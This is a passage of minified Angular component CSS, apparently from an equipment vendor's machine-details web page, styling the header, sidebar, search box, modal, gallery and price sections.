.2s;position:absolute}.below[_ngcontent-ng-cli-universal-c4065218426]{transform:translateY(20px);opacity:0}.active[_ngcontent-ng-cli-universal-c4065218426]{transform:translateY(0);opacity:1}.above[_ngcontent-ng-cli-universal-c4065218426]{transform:translateY(-20px);opacity:0}.header[_ngcontent-ng-cli-universal-c4065218426]{position:relative;z-index:202;width:100%;height:42px;display:flex;align-items:center;justify-content:center;background:#1a1919;overflow:hidden;font-family:jcbeuro,sans-serif;font-weight:400;color:#fff;font-size:12px}.header-mobile[_ngcontent-ng-cli-universal-c4065218426]{z-index:203}</style><style ng-app-id="ng-cli-universal">.hamburger-icon[_ngcontent-ng-cli-universal-c63051040]{display:flex;justify-content:center;height:1.875rem;width:1.875rem;align-items:center;cursor:pointer;background:#fff;z-index:203;position:relative;border-radius:100%;transition:all .2s}.hamburger-icon__container[_ngcontent-ng-cli-universal-c63051040]{display:block;cursor:pointer}.hamburger-icon__mobile[_ngcontent-ng-cli-universal-c63051040]{background:none}.hamburger-icon__bar[_ngcontent-ng-cli-universal-c63051040]{width:1.25rem;height:1px;border-radius:.25rem;background-color:#424242;margin:5px 0;transition:all .3s ease;transform-origin:center}.hamburger-icon--open-desktop[_ngcontent-ng-cli-universal-c63051040]{background:#fff}.hamburger-icon--open[_ngcontent-ng-cli-universal-c63051040]   .hamburger-icon__bar[_ngcontent-ng-cli-universal-c63051040]:nth-child(1){margin:0;transform:translateY(1px) rotate(45deg)}.hamburger-icon--open[_ngcontent-ng-cli-universal-c63051040]   .hamburger-icon__bar[_ngcontent-ng-cli-universal-c63051040]:nth-child(2){margin:0;transform:rotate(-45deg)}.hamburger-icon--open[_ngcontent-ng-cli-universal-c63051040]   .hamburger-icon__bar[_ngcontent-ng-cli-universal-c63051040]:nth-child(3){display:none}</style><style ng-app-id="ng-cli-universal">.machine-details__top[_ngcontent-ng-cli-universal-c4134221691]{display:flex;align-items:flex-start;flex-direction:column}@media (min-width: 992px){.machine-details__top[_ngcontent-ng-cli-universal-c4134221691]{flex-wrap:nowrap;flex-direction:row}}.machine-details__top__gallery[_ngcontent-ng-cli-universal-c4134221691]{display:none;position:sticky;top:126px}@media (max-width: 991.98px){.machine-details__top__gallery[_ngcontent-ng-cli-universal-c4134221691]{top:114px}}@media (min-width: 992px){.machine-details__top__gallery[_ngcontent-ng-cli-universal-c4134221691]{flex:0 0 50%;display:block}}@media (min-width: 1200px){.machine-details__top__gallery[_ngcontent-ng-cli-universal-c4134221691]{flex-basis:60%}}.machine-details__top__general-information[_ngcontent-ng-cli-universal-c4134221691]{padding-top:1rem;width:100%}@media (min-width: 992px){.machine-details__top__general-information[_ngcontent-ng-cli-universal-c4134221691]{flex-grow:1;padding-top:0}}.machine-details[_ngcontent-ng-cli-universal-c4134221691]   .mobile-nav__cta[_ngcontent-ng-cli-universal-c4134221691]{display:flex;justify-content:space-between}.machine-details[_ngcontent-ng-cli-universal-c4134221691]   .mobile-nav__cta[_ngcontent-ng-cli-universal-c4134221691]   .machine-details[_ngcontent-ng-cli-universal-c4134221691]{margin-right:.5rem}.machine-details[_ngcontent-ng-cli-universal-c4134221691]   .mobile-nav__cta[_ngcontent-ng-cli-universal-c4134221691]   .machine-details__name[_ngcontent-ng-cli-universal-c4134221691]{font-family:jcbeurocondensed,sans-serif;font-size:1.125rem}.machine-details[_ngcontent-ng-cli-universal-c4134221691]   .mobile-nav__cta[_ngcontent-ng-cli-universal-c4134221691]   .machine-details__detail[_ngcontent-ng-cli-universal-c4134221691]{font-size:.8125rem;color:#757575}  .related-machines,   .spec-section{padding:4rem 0}@media (min-width: 992px){  .related-machines,   .spec-section{display:flex;align-items:flex-start;flex-wrap:nowrap}}@media (max-width: 991.98px){  .related-machines,   .spec-section{padding:3rem 0}}@media (max-width: 767.98px){  .related-machines,   .spec-section{padding:2.5rem 0}}  .related-machines__title,   .spec-section__title{display:block;padding-right:2rem;margin-bottom:1.5rem;line-height:normal;text-transform:uppercase;font-family:jcbeurocondensed,sans-serif;font-style:normal;font-size:2.5rem}@media (max-width: 991.98px){  .related-machines__title,   .spec-section__title{font-size:1.875rem}}@media (max-width: 767.98px){  .related-machines__title,   .spec-section__title{font-size:1.5rem}}  .related-machines__list,   .spec-section__list{list-style:disc;padding-left:1.5rem}  .related-machines__list__item,   .spec-section__list__item{margin-bottom:.5rem;font-size:1.25rem}</style><style ng-app-id="ng-cli-universal">.breadcrumbs[_ngcontent-ng-cli-universal-c1620568000]{background-color:#eee;display:flex;font-size:10px;font-weight:700}.breadcrumbs[_ngcontent-ng-cli-universal-c1620568000]   span[_ngcontent-ng-cli-universal-c1620568000]{padding:0 4px 0 5px;pointer-events:none}.breadcrumbs__container[_ngcontent-ng-cli-universal-c1620568000]{display:contents}.breadcrumbs__breadcrumb[_ngcontent-ng-cli-universal-c1620568000]{color:#757575;position:relative;text-transform:uppercase}.breadcrumbs__breadcrumb[_ngcontent-ng-cli-universal-c1620568000]:last-of-type{color:#212121}.breadcrumbs__breadcrumb[_ngcontent-ng-cli-universal-c1620568000]:hover{color:#616161}.minimal-breadcrumbs[_ngcontent-ng-cli-universal-c1620568000]{font-size:1rem;display:flex;gap:10px;color:#757575}.minimal-breadcrumbs__breadcrumb[_ngcontent-ng-cli-universal-c1620568000]{color:#3b3b3b}.minimal-breadcrumbs__breadcrumb[_ngcontent-ng-cli-universal-c1620568000]:hover{color:#212121}</style><style ng-app-id="ng-cli-universal">.skeleton__item[_ngcontent-ng-cli-universal-c4010489474]{padding:2rem 0;margin:1rem 0}.menu__products-header[_ngcontent-ng-cli-universal-c4010489474]{font-size:14px;font-weight:400;font-family:jcbeuro,sans-serif;color:#1a1919}.menu__products-header[_ngcontent-ng-cli-universal-c4010489474]:focus{outline:none}.menu__navigation-container[_ngcontent-ng-cli-universal-c4010489474]{display:flex;flex-direction:column;gap:16px}.menu__navigation-link[_ngcontent-ng-cli-universal-c4010489474]{cursor:pointer;color:#1a1919;font-size:1rem;transition:.2s;text-decoration:none;line-height:1}.menu__navigation-link[_ngcontent-ng-cli-universal-c4010489474]:hover{opacity:.8}</style><style ng-app-id="ng-cli-universal">[_nghost-ng-cli-universal-c1801272907]   hamburger-icon[_ngcontent-ng-cli-universal-c1801272907]{display:contents}[_nghost-ng-cli-universal-c1801272907]   hamburger-icon[_ngcontent-ng-cli-universal-c1801272907]     .hamburger-icon{opacity:0;pointer-events:none;transition:all .2s ease-out}@media (min-width: 992px){[_nghost-ng-cli-universal-c1801272907]   hamburger-icon[_ngcontent-ng-cli-universal-c1801272907]     .hamburger-icon{position:absolute;top:-3.475rem}}[_nghost-ng-cli-universal-c1801272907]   hamburger-icon[_ngcontent-ng-cli-universal-c1801272907]     .hamburger-icon--open{opacity:1;pointer-events:auto}.sidebar[_ngcontent-ng-cli-universal-c1801272907]{z-index:205;font-family:jcbeurocondensed,sans-serif;color:#212121;width:28.5714285714%;background:#f2f2f2;position:fixed;top:126px;left:2rem;transform:translate(calc(-100% - 2rem));transition:transform .2s ease-out;height:calc(100% - 168px)}@media (max-width: 1199.98px){.sidebar[_ngcontent-ng-cli-universal-c1801272907]{width:35%}}@media (max-width: 991.98px){.sidebar[_ngcontent-ng-cli-universal-c1801272907]{width:45%;height:calc(100% - 156px)}}@media (max-width: 991.98px){.sidebar[_ngcontent-ng-cli-universal-c1801272907]{background:#fff;top:42px;left:0;height:calc(100% - 42px);width:100%}}.sidebar--open[_ngcontent-ng-cli-universal-c1801272907]{transform:translate(0)}.sidebar--depth-1[_ngcontent-ng-cli-universal-c1801272907]{z-index:204;background:#fff}@media (max-width: 991.98px){.sidebar--depth-1[_ngcontent-ng-cli-universal-c1801272907]{z-index:206}}@media (min-width: 992px){.sidebar--depth-1.sidebar--parent-open[_ngcontent-ng-cli-universal-c1801272907]{left:2rem;transform:translate(0)}}.sidebar--depth-1.sidebar--open[_ngcontent-ng-cli-universal-c1801272907]{transform:translate(100%)}@media (max-width: 991.98px){.sidebar--depth-1.sidebar--open[_ngcontent-ng-cli-universal-c1801272907]{transform:translate(0)}}.sidebar--depth-1[_ngcontent-ng-cli-universal-c1801272907]   .sidebar__footer[_ngcontent-ng-cli-universal-c1801272907]:before{background:linear-gradient(to bottom,#fff0,#fff)}@media (max-width: 991.98px){.sidebar--no-upper-header[_ngcontent-ng-cli-universal-c1801272907]{top:0;height:100%}}.sidebar__overlay[_ngcontent-ng-cli-universal-c1801272907]{position:fixed;top:0;left:0;height:100vh;width:100vw;background-color:#000000b3;z-index:203;cursor:pointer;opacity:0;animation:_ngcontent-ng-cli-universal-c1801272907_fadeIn .2s forwards}@media (max-width: 991.98px){.sidebar__overlay[_ngcontent-ng-cli-universal-c1801272907]{top:42px}}@keyframes _ngcontent-ng-cli-universal-c1801272907_fadeIn{0%{opacity:0}to{opacity:1}}.sidebar__container[_ngcontent-ng-cli-universal-c1801272907]{display:flex;flex-direction:column;justify-content:space-between;height:100%}.sidebar__header[_ngcontent-ng-cli-universal-c1801272907]{display:flex;flex-direction:row;justify-content:space-between;align-items:center;padding:3rem 3rem 0;position:relative}.sidebar__header[_ngcontent-ng-cli-universal-c1801272907]:empty{display:none}@media (max-width: 991.98px){.sidebar__header[_ngcontent-ng-cli-universal-c1801272907]{padding:1rem;border-bottom:1px solid #f0f0f0}}@media (max-width: 991.98px){.sidebar__header--reversed[_ngcontent-ng-cli-universal-c1801272907]{flex-direction:row-reverse}}.sidebar__content[_ngcontent-ng-cli-universal-c1801272907]{overflow-y:auto;position:relative;display:flex;flex-direction:column;height:100%;padding:3rem}.sidebar__content[_ngcontent-ng-cli-universal-c1801272907]:empty{display:none}@media (max-width: 991.98px){.sidebar__content[_ngcontent-ng-cli-universal-c1801272907]{padding:1rem 1rem 3rem}}.sidebar__content[_ngcontent-ng-cli-universal-c1801272907]::-webkit-scrollbar{width:3px;height:3px}.sidebar__content[_ngcontent-ng-cli-universal-c1801272907]::-webkit-scrollbar-thumb{background-color:#a0a09f;border-radius:40px}.sidebar__content[_ngcontent-ng-cli-universal-c1801272907]::-webkit-scrollbar-thumb:hover{background-color:#757575}.sidebar__content[_ngcontent-ng-cli-universal-c1801272907]::-webkit-scrollbar-track{background-color:#f5f5f5;border-radius:40px}.sidebar__footer[_ngcontent-ng-cli-universal-c1801272907]{position:relative;padding:3rem}@media (max-width: 991.98px){.sidebar__footer[_ngcontent-ng-cli-universal-c1801272907]{padding:1rem}}.sidebar__footer[_ngcontent-ng-cli-universal-c1801272907]:empty{display:none}.sidebar__footer[_ngcontent-ng-cli-universal-c1801272907]:before{content:"";height:80px;width:100%;position:absolute;top:-79px;left:0;background:linear-gradient(to bottom,#f2f2f200,#f2f2f2);pointer-events:none}@media (max-width: 991.98px){.sidebar__footer[_ngcontent-ng-cli-universal-c1801272907]:before{top:-79px;background:linear-gradient(to bottom,#fff0,#fff)}}</style><style ng-app-id="ng-cli-universal">.overlay[_ngcontent-ng-cli-universal-c1196423581]{position:fixed;inset:0;background-color:#000000b3;z-index:200;cursor:pointer}.search-box[_ngcontent-ng-cli-universal-c1196423581]{font-family:jcbeuro,sans-serif;z-index:201;position:fixed;top:126px;left:0;width:100%;background-color:#fff;box-shadow:0 0 10px #00000080;cursor:default;padding:2rem 4px 2rem 0;display:flex;flex-direction:column}@media (max-width: 991.98px){.search-box[_ngcontent-ng-cli-universal-c1196423581]{top:114px}}@media (max-width: 767.98px){.search-box[_ngcontent-ng-cli-universal-c1196423581]{padding:.5rem 0;background-color:#f5f5f5}}.search-box__container[_ngcontent-ng-cli-universal-c1196423581]{padding:0 2rem;position:relative;max-height:50vh;overflow-y:auto}@media (max-width: 767.98px){.search-box__container[_ngcontent-ng-cli-universal-c1196423581]{max-height:calc(100vh - 114px)}}.search-box__container[_ngcontent-ng-cli-universal-c1196423581]::-webkit-scrollbar{width:3px;height:3px}.search-box__container[_ngcontent-ng-cli-universal-c1196423581]::-webkit-scrollbar-thumb{background-color:#a0a09f;border-radius:40px}.search-box__container[_ngcontent-ng-cli-universal-c1196423581]::-webkit-scrollbar-thumb:hover{background-color:#757575}.search-box__container[_ngcontent-ng-cli-universal-c1196423581]::-webkit-scrollbar-track{background-color:#f5f5f5;border-radius:40px}.search-box__input-container[_ngcontent-ng-cli-universal-c1196423581]{width:100%;display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid #D8D8D8}.search-box__input-container__clear[_ngcontent-ng-cli-universal-c1196423581]{cursor:pointer;color:#252525;transition:all .2s;padding-left:1rem}.search-box__input-container__clear[_ngcontent-ng-cli-universal-c1196423581]:hover{opacity:.8}@media (max-width: 767.98px){.search-box__input-container__clear[_ngcontent-ng-cli-universal-c1196423581]{display:none}}.search-box__input[_ngcontent-ng-cli-universal-c1196423581]{font-weight:400;background-color:transparent;font-size:31px;width:100%;height:70px;border:none;outline:none;padding-bottom:5px;color:#252525}.search-box__input[_ngcontent-ng-cli-universal-c1196423581]::placeholder{color:#757575;opacity:1}.search-box__input[_ngcontent-ng-cli-universal-c1196423581]:focus, .search-box__input[_ngcontent-ng-cli-universal-c1196423581]:active{outline:none;box-shadow:none}@media (max-width: 991.98px){.search-box__input[_ngcontent-ng-cli-universal-c1196423581]{font-size:1.5rem}}@media (max-width: 767.98px){.search-box__input[_ngcontent-ng-cli-universal-c1196423581]{font-size:1rem}}.search-box[_ngcontent-ng-cli-universal-c1196423581]   .results__container[_ngcontent-ng-cli-universal-c1196423581]{display:flex;flex-wrap:wrap;gap:5rem;padding:2rem 0}@media (max-width: 767.98px){.search-box[_ngcontent-ng-cli-universal-c1196423581]   .results__container[_ngcontent-ng-cli-universal-c1196423581]{flex-direction:column-reverse;gap:2rem}}.search-box[_ngcontent-ng-cli-universal-c1196423581]   .results__ranges[_ngcontent-ng-cli-universal-c1196423581]{display:flex;flex-direction:column;gap:.5rem}.search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581], .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:link, .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:visited{color:#212121;display:block;cursor:pointer;transition:all .2s;padding-right:1rem;border:none;background-color:transparent;text-decoration:none}.search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:hover, .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:focus, .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:active, .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:target, .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:link:hover, .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:link:focus, .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:link:active, .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:link:target, .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:visited:hover, .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:visited:focus, .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:visited:active, .search-box[_ngcontent-ng-cli-universal-c1196423581]   .result-item[_ngcontent-ng-cli-universal-c1196423581]:visited:target{border-radius:.5rem;background-color:#f5f5f5;padding-left:.25rem;padding-right:.75rem}.all-ranges[_ngcontent-ng-cli-universal-c1196423581]{padding:3rem 0;display:flex;flex-direction:column;gap:1rem;font-size:1rem;font-weight:400}@media (max-width: 767.98px){.all-ranges[_ngcontent-ng-cli-universal-c1196423581]{padding:2rem 0}}.all-ranges__header[_ngcontent-ng-cli-universal-c1196423581]{color:#757575}.all-ranges__container[_ngcontent-ng-cli-universal-c1196423581]{display:flex;gap:1rem 24px;max-width:60%;flex-wrap:wrap}.all-ranges__container__item[_ngcontent-ng-cli-universal-c1196423581]{color:#000;font-weight:400;cursor:pointer}.all-ranges__container__item[_ngcontent-ng-cli-universal-c1196423581]:hover{text-decoration:underline}@media (max-width: 991.98px){.all-ranges__container[_ngcontent-ng-cli-universal-c1196423581]{max-width:90%}}@media (max-width: 767.98px){.all-ranges__container[_ngcontent-ng-cli-universal-c1196423581]{max-width:100%;flex-direction:column;gap:1rem}}.btn-container[_ngcontent-ng-cli-universal-c1196423581]{flex-shrink:0;padding:2rem 2rem 0;background:#fff}.btn[_ngcontent-ng-cli-universal-c1196423581]{width:100%;font-family:jcbeuro,sans-serif;font-size:1rem}.no-results-container[_ngcontent-ng-cli-universal-c1196423581]{display:flex;align-items:center;justify-content:center;width:100%;padding-top:2rem}</style><style ng-app-id="ng-cli-universal">.flag-container[_ngcontent-ng-cli-universal-c577042182]{display:flex;justify-content:center;align-items:center;height:20px;width:20px;background-color:#00aeed;border-radius:100%;overflow:hidden;cursor:pointer;transition:all .2s}</style><style ng-app-id="ng-cli-universal">country-flag[_nghost-ng-cli-universal-c2803117156]{vertical-align:middle;display:flex}img[_ngcontent-ng-cli-universal-c2803117156]{vertical-align:unset}.medium[_ngcontent-ng-cli-universal-c2803117156]{width:30px}.small[_ngcontent-ng-cli-universal-c2803117156]{width:24px}</style><style ng-app-id="ng-cli-universal">.locale-selector[_ngcontent-ng-cli-universal-c2955940818]{display:block;position:relative;padding-bottom:72px}.locale-selector__title[_ngcontent-ng-cli-universal-c2955940818]{font-family:jcbeurocondensed,sans-serif;color:#1a1919;font-weight:700;font-size:1.5rem;line-height:1.1;text-transform:uppercase}.locale-selector__title[_ngcontent-ng-cli-universal-c2955940818]:focus{outline:none}</style><style ng-app-id="ng-cli-universal">@keyframes _ngcontent-ng-cli-universal-c3103736691_fade-in{0%{opacity:0}to{opacity:1}}@keyframes _ngcontent-ng-cli-universal-c3103736691_slide-in-bottom{0%{transform:translateY(20px)}to{transform:translateY(0)}}@keyframes _ngcontent-ng-cli-universal-c3103736691_roll-to-right{0%{transform:translate(-100%)}to{transform:translate(100%)}}.overlay[_ngcontent-ng-cli-universal-c3103736691]{background:#1a1919;cursor:pointer;position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;transition:opacity .2s}.overlay-open[_ngcontent-ng-cli-universal-c3103736691]{opacity:.75}.overlay-closed[_ngcontent-ng-cli-universal-c3103736691]{opacity:0}.modal[_ngcontent-ng-cli-universal-c3103736691]{display:flex;justify-content:center;align-items:center;max-height:100vh;overflow-y:scroll}.modal-dialog[_ngcontent-ng-cli-universal-c3103736691]{max-width:580px;width:100%;padding:0 40px;animation:_ngcontent-ng-cli-universal-c3103736691_slide-in-bottom .2s ease-out forwards,_ngcontent-ng-cli-universal-c3103736691_fade-in .2s ease-out forwards}@media (max-width: 991.98px){.modal-dialog[_ngcontent-ng-cli-universal-c3103736691]{padding:15px;margin:0 auto 5rem}}.modal-dialog.wide[_ngcontent-ng-cli-universal-c3103736691]{max-width:1200px}.modal-dialog.medium[_ngcontent-ng-cli-universal-c3103736691]{max-width:730px}.modal-dialog.narrow[_ngcontent-ng-cli-universal-c3103736691]{max-width:580px}.modal-content[_ngcontent-ng-cli-universal-c3103736691]{padding:40px;position:relative}@media (max-width: 991.98px){.modal-content[_ngcontent-ng-cli-universal-c3103736691]{padding:15px}}.modal-header[_ngcontent-ng-cli-universal-c3103736691]{display:flex;align-items:center;justify-content:center;margin:0;padding:0 40px 20px;border-bottom:2px solid #FAFAFA}.modal-close[_ngcontent-ng-cli-universal-c3103736691]{z-index:100;position:absolute;top:20px;right:20px}.modal-body[_ngcontent-ng-cli-universal-c3103736691]{margin:0;padding:20px 0}.modal-footer[_ngcontent-ng-cli-universal-c3103736691]{margin:-.25rem;padding:20px 0 0;border-top:0}</style><style ng-app-id="ng-cli-universal">.gallery[_ngcontent-ng-cli-universal-c1197901925]{display:block;width:100%;max-width:590px;margin:0 auto}.gallery__main[_ngcontent-ng-cli-universal-c1197901925]{display:block;position:relative;width:100%;margin-bottom:.5rem;padding-top:75%;overflow:hidden;-webkit-user-select:none;user-select:none;border:none}.gallery__main__spinner[_ngcontent-ng-cli-universal-c1197901925], .gallery__main__image[_ngcontent-ng-cli-universal-c1197901925]{display:block;position:absolute;top:0;left:0;height:100%;width:100%}@media (hover: hover) and (pointer: fine){.gallery__main__spinner[_ngcontent-ng-cli-universal-c1197901925], .gallery__main__image[_ngcontent-ng-cli-universal-c1197901925]{pointer-events:none}}.gallery__main__spinner[_ngcontent-ng-cli-universal-c1197901925]{display:flex;align-items:center;justify-content:center;background-color:#f8f9fa}.gallery__main__image[_ngcontent-ng-cli-universal-c1197901925]{background:#fff no-repeat center center/contain}.gallery__main__image--zoomed[_ngcontent-ng-cli-universal-c1197901925]{transform:scale(3)}.gallery__carousel[_ngcontent-ng-cli-universal-c1197901925]{margin-top:.5rem}.gallery__images-disclaimer[_ngcontent-ng-cli-universal-c1197901925]{color:#616161}.dealer[_ngcontent-ng-cli-universal-c1197901925]{display:flex;flex-direction:column;align-items:flex-start}.dealer__text[_ngcontent-ng-cli-universal-c1197901925]{color:#424242;font-size:.8125rem}.dealer__logo[_ngcontent-ng-cli-universal-c1197901925]{height:2.5rem}.dealer__name[_ngcontent-ng-cli-universal-c1197901925]{text-transform:uppercase;white-space:nowrap;font-family:jcbeurocondensed,sans-serif;font-size:1rem;background-color:#fcb026;display:inline-flex;margin-left:2px;height:2.5rem;align-items:center;padding:0 6px;color:#212121}.cursor-pointer[_ngcontent-ng-cli-universal-c1197901925]{cursor:pointer}</style><style ng-app-id="ng-cli-universal">.range-name[_ngcontent-ng-cli-universal-c3765204792]{color:#fcb026;text-transform:uppercase;font-family:jcbeurocondensed,sans-serif;font-size:1.25rem;font-weight:400}.machine-name[_ngcontent-ng-cli-universal-c3765204792]{font-family:jcbeurocondensed,sans-serif;font-size:3.5rem;font-weight:400}@media (max-width: 991.98px){.machine-name[_ngcontent-ng-cli-universal-c3765204792]{font-size:3rem}}@media (max-width: 575.98px){.machine-name[_ngcontent-ng-cli-universal-c3765204792]{font-size:2.25rem}}.machine-detail[_ngcontent-ng-cli-universal-c3765204792]{font-size:1.3125rem;font-family:jcbeuro,sans-serif;font-weight:400}@media (max-width: 991.98px){.machine-detail[_ngcontent-ng-cli-universal-c3765204792]{font-size:1.125rem}}@media (max-width: 575.98px){.machine-detail[_ngcontent-ng-cli-universal-c3765204792]{font-size:1rem}}.price-box[_ngcontent-ng-cli-universal-c3765204792], .header[_ngcontent-ng-cli-universal-c3765204792]{padding:2rem}@media (max-width: 991.98px){.price-box[_ngcontent-ng-cli-universal-c3765204792], .header[_ngcontent-ng-cli-universal-c3765204792]{padding:1.5rem}}@media (max-width: 767.98px){.price-box[_ngcontent-ng-cli-universal-c3765204792], .header[_ngcontent-ng-cli-universal-c3765204792]{padding:1.25rem}}@media (max-width: 575.98px){.price-box[_ngcontent-ng-cli-universal-c3765204792], .header[_ngcontent-ng-cli-universal-c3765204792]{padding:1rem}}.price-box[_ngcontent-ng-cli-universal-c3765204792]{background:#212121;border-bottom-left-radius:10px;border-bottom-right-radius:10px;transition:1s;color:#9e9e9e}.description[_ngcontent-ng-cli-universal-c3765204792]{font-family:jcbeuro,sans-serif;color:#fff}.spec__header[_ngcontent-ng-cli-universal-c3765204792]{display:flex;align-items:center;justify-content:space-between;margin-bottom:.5rem}.spec__header__title[_ngcontent-ng-cli-universal-c3765204792]{font-size:.875rem}.spec__header__link[_ngcontent-ng-cli-universal-c3765204792]{color:#000;text-decoration:underline}.spec__input[_ngcontent-ng-cli-universal-c3765204792]{color:#000;font-family:jcbeurocondensed,sans-serif;font-size:1.125rem}.payment-method-box[_ngcontent-ng-cli-universal-c3765204792]{padding:10px 10px 8px}.price__buy-now__value[_ngcontent-ng-cli-universal-c3765204792]{display:inline-block;vertical-align:baseline;font-family:jcbeurocondensed,sans-serif;font-size:2.5rem}.price__buy-now__info[_ngcontent-ng-cli-universal-c3765204792]{display:inline-block;vertical-align:baseline;margin-left:.5rem;color:#6c757d;font-size:.625rem}</style><style ng-app-id="ng-cli-universal">.menu[_ngcontent-ng-cli-universal-c3857202161]{position:sticky;top:126px;background-color:#eee;z-index:7;width:100%;padding:12px 0}.menu__container[_ngcontent-ng-cli-universal-c3857202161]{display:flex;gap:26px;color:#212121;align-items:center}.menu__item[_ngcontent-ng-cli-universal-c3857202161]{color:#757575}.menu__item[_ngcontent-ng-cli-universal-c3857202161]:hover{cursor:pointer;color:#212121}</style><style ng-app-id="ng-cli-universal">.mobile-menu[_ngcontent-ng-cli-universal-c219204056]{background-color:#eee;color:#212121;z-index:100;width:100%;display:none;position:fixed;top:114px}.mobile-menu__item[_ngcontent-ng-cli-universal-c219204056]{color:#757575;cursor:pointer}.mobile-menu__item[_ngcontent-ng-cli-universal-c219204056]:hover{color:#212121}.open-close-btn[_ngcontent-ng-cli-universal-c219204056]{background-color:transparent;border:none}.cta[_ngcontent-ng-cli-universal-c219204056]{position:fixed;width:100%;left:0;bottom:0;background-color:#eee;z-index:200}</style><style ng-app-id="ng-cli-universal">.tech-spec-section[_ngcontent-ng-cli-universal-c2695061668]{position:relative;font-family:jcbeurocondensed,sans-serif;text-transform:uppercase}.tech-spec-section__title[_ngcontent-ng-cli-universal-c2695061668]{color:#fff;font-size:2.5rem}@media (max-width: 991.98px){.tech-spec-section__title[_ngcontent-ng-cli-universal-c2695061668]{font-size:1.875rem}}@media (max-width: 767.98px){.tech-spec-section__title[_ngcontent-ng-cli-universal-c2695061668]{font-size:1.5rem}}.tech-spec-section__list[_ngcontent-ng-cli-universal-c2695061668]{border-top:#303030 1px solid;border-bottom:#303030 1px solid}.tech-spec-section__item[_ngcontent-ng-cli-universal-c2695061668]{position:unset;border-bottom:#303030}.tech-spec-section__item-key[_ngcontent-ng-cli-universal-c2695061668]{color:#fff;font-size:1rem}.tech-spec-section__item-value[_ngcontent-ng-cli-universal-c2695061668]{color:#fcb026;font-size:1.875rem}@media (max-width: 767.98px){.tech-spec-section__item-value[_ngcontent-ng-cli-universal-c2695061668]{font-size:1.25rem}}</style><style ng-app-id="ng-cli-universal">.spec-section__list[_ngcontent-ng-cli-universal-c3344698966]{margin-bottom:0}@media (max-width: 991.98px){.spec-section__list__item[_ngcontent-ng-cli-universal-c3344698966]{font-size:1rem}}@media (max-width: 767.98px){.spec-section__list__item[_ngcontent-ng-cli-universal-c3344698966]{font-size:.875rem}}</style><style ng-app-id="ng-cli-universal">.highlight-section__title[_ngcontent-ng-cli-universal-c109132750]{color:#fff;font-size:2.5rem;font-family:jcbeurocondensed,sans-serif}@media (max-width: 991.98px){.highlight-section__title[_ngcontent-ng-cli-universal-c109132750]{font-size:1.875rem}}@media (max-width: 767.98px){.highlight-section__title[_ngcontent-ng-cli-universal-c109132750]{font-size:1.5rem}}.highlight-section__highlight[_ngcontent-ng-cli-universal-c109132750]{display:block}.highlight-section__highlight-title[_ngcontent-ng-cli-universal-c109132750]{color:#fcb026;font-family:jcbeurocondensed,sans-serif;font-size:1.375rem}.highlight-section__highlight-description[_ngcontent-ng-cli-universal-c109132750]{display:block;color:#fff;font-size:.875rem}</style><style ng-app-id="ng-cli-universal">.machine-list-item[_ngcontent-ng-cli-universal-c3838470266]{margin-bottom:3rem}.machine-list-item__image[_ngcontent-ng-cli-universal-c3838470266]{width:100%;height:189px;margin-bottom:1.5rem;background:no-repeat bottom center/contain}.machine-list-item__image-link[_ngcontent-ng-cli-universal-c3838470266]{cursor:pointer}.machine-list-item__name[_ngcontent-ng-cli-universal-c3838470266]{font-family:jcbeurocondensed,sans-serif;font-size:1.875rem}.machine-list-item__detail[_ngcontent-ng-cli-universal-c3838470266]{font-size:21px}.machine-list-item__prices[_ngcontent-ng-cli-universal-c3838470266]{display:flex;justify-content:space-between;margin:.5rem 0 1rem}.machine-list-item__price[_ngcontent-ng-cli-universal-c3838470266]{flex-grow:1;padding-right:.75rem}.machine-list-item__price[_ngcontent-ng-cli-universal-c3838470266]:not(:first-child){padding-left:.75rem;padding-right:0;border-left:1px solid #e9ecef}.machine-list-item__price-label[_ngcontent-ng-cli-universal-c3838470266]{color:#616161;font-size:.8125rem}.machine-list-item__price-amount[_ngcontent-ng-cli-universal-c3838470266]{font-family:jcbeurocondensed,sans-serif;font-size:1.25rem;white-space:nowrap}.machine-list-item__price-amount--extra-info[_ngcontent-ng-cli-universal-c3838470266], .machine-list-item__price-amount--interval[_ngcontent-ng-cli-universal-c3838470266]{font-size:.75rem}.machine-list-item__price-amount--extra-info[_ngcontent-ng-cli-universal-c3838470266]{color:#9e9e9e}.machine-list-item.unavailable[_ngcontent-ng-cli-universal-c3838470266]{color:#9e9e9e!important}.machine-list-item.unavailable[_ngcontent-ng-cli-universal-c3838470266]   .machine-list-item__image[_ngcontent-ng-cli-universal-c3838470266]{opacity:.4}.machine-list-item.unavailable[_ngcontent-ng-cli-universal-c3838470266]   .machine-list-item__price-label[_ngcontent-ng-cli-universal-c3838470266], .machine-list-item.unavailable[_ngcontent-ng-cli-universal-c3838470266]   .machine-list-item__price-amount--extra-info[_ngcontent-ng-cli-universal-c3838470266]{color:#9e9e9e!important}.machine-list-item[_ngcontent-ng-cli-universal-c3838470266]   .top[_ngcontent-ng-cli-universal-c3838470266]{position:relative}.machine-list-item[_ngcontent-ng-cli-universal-c3838470266]   .top[_ngcontent-ng-cli-universal-c3838470266]   